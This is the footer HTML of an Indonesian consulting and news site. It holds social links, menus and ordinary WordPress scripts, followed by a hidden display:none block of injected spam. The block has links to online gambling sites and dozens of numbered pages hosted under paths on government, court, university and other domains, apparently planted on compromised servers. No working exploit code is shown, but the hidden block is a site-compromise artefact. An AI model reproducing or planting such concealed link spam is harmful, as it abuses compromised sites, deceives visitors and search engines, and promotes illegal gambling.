6.322-42.003 24.947-48.284 48.597c-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821c11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205l-142.739 81.201z" fill="currentColor"/></svg></a></li><li><a href="https://www.tiktok.com/@logosindonesia" title="Tiktok" class="tiktok" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.88em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 448 512"><path d="M448 209.91a210.06 210.06 0 0 1-122.77-39.25v178.72A162.55 162.55 0 1 1 185 188.31v89.89a74.62 74.62 0 1 0 52.23 71.18V0h88a121.18 121.18 0 0 0 1.86 22.17A122.18 122.18 0 0 0 381 102.39a121.43 121.43 0 0 0 67 20.14z" fill="currentColor"/></svg></a></li><li><a href="https://t.me/logosindonesia" title="Telegram" class="telegram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16 .5C7.437.5.5 7.438.5 16S7.438 31.5 16 31.5c8.563 0 15.5-6.938 15.5-15.5S24.562.5 16 .5zm7.613 10.619l-2.544 11.988c-.188.85-.694 1.056-1.4.656l-3.875-2.856l-1.869 1.8c-.206.206-.381.381-.781.381l.275-3.944l7.181-6.488c.313-.275-.069-.431-.482-.156l-8.875 5.587l-3.825-1.194c-.831-.262-.85-.831.175-1.231l14.944-5.763c.694-.25 1.3.169 1.075 1.219z" fill="currentColor"/></svg></a></li><li><a href="https://www.logosconsulting.co.id/media/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li></ul>				</div>
				<span class="pull-left theme-copyright">Copyright © Logos Indonesia
2022 - Sekarang.</span>				<ul id="copyright-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.logosconsulting.co.id/media/terms-of-service/" itemprop="url">Terms of Service</a></li>
<li class="menu-border menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.logosconsulting.co.id/media/indeks-berita/" itemprop="url">Indeks Berita</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://www.logosconsulting.co.id/" itemprop="url">Logos Indonesia</a></li>
</ul>						</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/media/*"},{"not":{"href_matches":["/media/wp-*.php","/media/wp-admin/*","/media/wp-content/uploads/*","/media/wp-content/*","/media/wp-content/plugins/*","/media/wp-content/themes/newkarma/*","/media/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.logosconsulting.co.id/media/wp-content/themes/newkarma/js/js-plugin-min.js?ver=2.0.2" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=newkarma-infscroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.logosconsulting.co.id/media/wp-content/themes/newkarma/js/infinite-scroll-custom.js?ver=2.0.2" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://www.logosconsulting.co.id/media/wp-content/themes/newkarma/js/customscript.js?ver=2.0.2" id="newkarma-customscript-js"></script>
<script type="text/javascript" id="newkarma-tinyslider-widget-js-extra">
/* <![CDATA[ */
var gmrobjslide1 = {"wgtclass":".newkarma-slider-1"};
//# sourceURL=newkarma-tinyslider-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.logosconsulting.co.id/media/wp-content/themes/newkarma/js/tiny-slider-widget.js?ver=2.0.2" id="newkarma-tinyslider-widget-js"></script>
<script type="text/javascript" src="https://www.logosconsulting.co.id/media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.logosconsulting.co.id/media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.logosconsulting.co.id/media/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.logosconsulting.co.id/media/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/media/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.logosconsulting.co.id/media/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.logosconsulting.co.id/media/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.logosconsulting.co.id/media/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.logosconsulting.co.id/media/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- mueri --><div style="display:none">
<!-- news-1412 -->
<em>news-1412</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp</a></p>
<p><a href="https://yakinjp.it.com/">yakinjp</a></p>
<p><a href="https://api.victorincode.com/">yakinjp</a></p>
<p><a href="https://sirfunctionapp.sirtest.net/">yakinjp</a></p>
<p><a href="https://unity-cafe.com/guidance.html">yakinjp</a></p>
<p><a href="https://abiypicture.com/guidance.html">yakinjp</a></p>
<p><a href="https://ajlimo.com/guidance.html">yakinjp</a></p>
<p><a href="https://juntanacional.co/guidance.html">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://www.jualslotoppo.com/?content=interactive&provider=mg">yakinjp</a></p>
<p><a href="https://yakinjp-indonesia.com/">yakinjp</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakinjp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://mau-jp.org/">maujp</a></p>
<p><a href="https://maujp.it.com/">maujp</a></p>

<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/20021.html">20021</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/20022.html">20022</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/20023.html">20023</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/20024.html">20024</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/20025.html">20025</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/20026.html">20026</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/20027.html">20027</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/20028.html">20028</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/20029.html">20029</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/20030.html">20030</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/20031.html">20031</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/20032.html">20032</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/20033.html">20033</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/20034.html">20034</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/20035.html">20035</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/30021.html">30021</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/30022.html">30022</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/30023.html">30023</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/30024.html">30024</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/30025.html">30025</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/30026.html">30026</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/30027.html">30027</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/30028.html">30028</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/30029.html">30029</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/30030.html">30030</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/30031.html">30031</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/30032.html">30032</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/30033.html">30033</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/30034.html">30034</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/30035.html">30035</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80001.html">80001</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80002.html">80002</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80003.html">80003</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80004.html">80004</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80005.html">80005</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80006.html">80006</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80007.html">80007</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80008.html">80008</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80009.html">80009</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80010.html">80010</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80011.html">80011</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80012.html">80012</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80013.html">80013</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80014.html">80014</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80015.html">80015</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80016.html">80016</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80017.html">80017</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80018.html">80018</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80019.html">80019</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80020.html">80020</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80021.html">80021</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80022.html">80022</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80023.html">80023</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80024.html">80024</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80025.html">80025</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80026.html">80026</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80027.html">80027</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80028.html">80028</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80029.html">80029</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80030.html">80030</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80136.html">80136</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80137.html">80137</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80138.html">80138</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80139.html">80139</a></p>
<p><a href="https://jdih.pa-sambas.go.id/css/file/news/blog/80140.html">80140</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/9041.html">9041</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/9042.html">9042</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/9043.html">9043</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/9044.html">9044</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/9045.html">9045</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80031.html">80031</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80032.html">80032</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80033.html">80033</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80034.html">80034</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80035.html">80035</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80036.html">80036</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80037.html">80037</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80038.html">80038</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80039.html">80039</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80040.html">80040</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80041.html">80041</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80042.html">80042</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80043.html">80043</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80044.html">80044</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80045.html">80045</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80141.html">80141</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80142.html">80142</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80143.html">80143</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80144.html">80144</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80145.html">80145</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80146.html">80146</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80147.html">80147</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80148.html">80148</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80149.html">80149</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80150.html">80150</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80151.html">80151</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80152.html">80152</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80153.html">80153</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80154.html">80154</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/uploads/wpdm-content/80155.html">80155</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/30046.html">30046</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/30047.html">30047</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/30048.html">30048</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/30049.html">30049</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/30050.html">30050</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/30051.html">30051</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/30052.html">30052</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/30053.html">30053</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/30054.html">30054</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/30055.html">30055</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/30056.html">30056</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/30057.html">30057</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/30058.html">30058</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/30059.html">30059</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/30060.html">30060</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80066.html">80066</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80067.html">80067</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80068.html">80068</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80069.html">80069</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80070.html">80070</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80071.html">80071</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80072.html">80072</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80073.html">80073</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80074.html">80074</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80075.html">80075</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80076.html">80076</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80077.html">80077</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80078.html">80078</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80079.html">80079</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80080.html">80080</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80081.html">80081</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80082.html">80082</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80083.html">80083</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80084.html">80084</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80085.html">80085</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80086.html">80086</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80087.html">80087</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80088.html">80088</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80089.html">80089</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80090.html">80090</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80091.html">80091</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80092.html">80092</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80093.html">80093</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80094.html">80094</a></p>
<p><a href="https://library.tazkia.ac.id/files/report-temp/80095.html">80095</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/30081.html">30081</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/30082.html">30082</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/30083.html">30083</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/30084.html">30084</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/30085.html">30085</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/30086.html">30086</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/30087.html">30087</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/30088.html">30088</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/30089.html">30089</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/30090.html">30090</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80096.html">80096</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80097.html">80097</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80098.html">80098</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80099.html">80099</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80100.html">80100</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80101.html">80101</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80102.html">80102</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80103.html">80103</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80104.html">80104</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80105.html">80105</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80106.html">80106</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80107.html">80107</a></p>
<p><a href="https://liquido.com.br/wp-content/sites/80108.html">80108</a></p>
